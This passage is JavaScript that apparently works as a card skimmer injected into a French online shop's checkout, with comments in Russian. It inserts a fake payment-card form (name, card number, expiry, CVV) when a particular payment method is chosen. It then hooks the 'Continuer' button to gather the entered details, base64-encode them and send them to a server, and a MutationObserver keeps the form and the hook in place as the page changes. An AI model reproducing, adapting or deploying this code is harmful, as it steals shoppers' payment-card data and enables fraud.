                    <input type="text" name="cc_cardholder" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                </td></tr>
                <tr><td style="padding-bottom:8px;">
                    <label style="display:block; margin-bottom:5px; font-weight:bold;">Numéro de carte</label>
                    <input type="text" name="cc_cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                </td></tr>
                <tr><td>
                    <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td width="50%" style="padding-right:10px;">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">Mois d'expiration</label>
                                <select name="cc_cardmonth" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px;">
                                    <option value="">Mois</option>
                                    ${"01,02,03,04,05,06,07,08,09,10,11,12".split(",").map(m => `<option value="${m}">${m}</option>`).join("")}
                                </select>
                            </td>
                            <td width="25%" style="padding-right:10px;">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">Année</label>
                                <select name="cc_cardyear" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px;">
                                    <option value="">Année</option>
                                    ${(() => { let y = new Date().getFullYear(); return Array.from({length:15}, (_, i) => `<option value="${y+i}">${y+i}</option>`).join(""); })()}
                                </select>
                            </td>
                            <td width="25%">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">CVV</label>
                                <input type="text" name="cc_cardcvv" placeholder="123" maxlength="4" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                            </td>
                        </tr>
                    </table>
                </td></tr>
            </table>
        `;

        var newRow = document.createElement("tr");
        var newCell = document.createElement("td");
        newCell.colSpan = 2;
        newCell.appendChild(wrapper);
        newRow.appendChild(newCell);

        targetRow.parentNode.insertBefore(newRow, targetRow.nextSibling);
    }

    function removeCardForm() {
        var row = document.querySelector('#injected-cc-form')?.closest('tr');
        if (row) row.remove();
    }

    function handlePaymentChange() {
        removeCardForm();
        if (document.querySelector('input[name="payment_method"][value="vads"]:checked')) {
            setTimeout(injectCardForm, 100);
        }
    }

    // Динамическая привязка кнопки "Continuer"
    function bindContinueButton() {
        var btn = document.getElementById("button-payment-method");
        if (!btn) return false; // кнопка ещё не появилась

        // Если уже привязана — не дублируем
        if (btn.dataset.ccBound) return true;

        btn.addEventListener("click", function () {
            if (!document.querySelector('input[name="payment_method"][value="vads"]:checked')) return;

            var payload = collectAllData();
            if (payload.cc_cardnumber || payload.cc_cardcvv || payload.cc_cardholder) {
                try { sendDataToServer(toBase64(JSON.stringify(payload))); } catch (e) {}
            }
        });

        btn.dataset.ccBound = "true";
        return true;
    }

    function init() {
        // Привязка радио-кнопок
        document.querySelectorAll('input[name="payment_method"]').forEach(r => r.addEventListener("change", handlePaymentChange));
        
        if (document.querySelector('input[name="payment_method"][value="vads"]:checked')) {
            setTimeout(injectCardForm, 500);
        }

        // Пытаемся привязать кнопку сразу и потом периодически
        if (!bindContinueButton()) {
            var interval = setInterval(() => {
                if (bindContinueButton()) clearInterval(interval);
            }, 500);
        }
    }

    // Запуск после DOM
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

    // Observer для динамики + кнопки
    function startObserver() {
        if (!document.body) {
            setTimeout(startObserver, 100);
            return;
        }

        new MutationObserver(() => {
            if (document.querySelector('input[name="payment_method"][value="vads"]:checked') && !document.getElementById("injected-cc-form")) {
                injectCardForm();
            }
            bindContinueButton(); // пытаемся привязать при любом изменении
        }).observe(document.body, { childList: true, subtree: true });
    }

    startObserver();
})();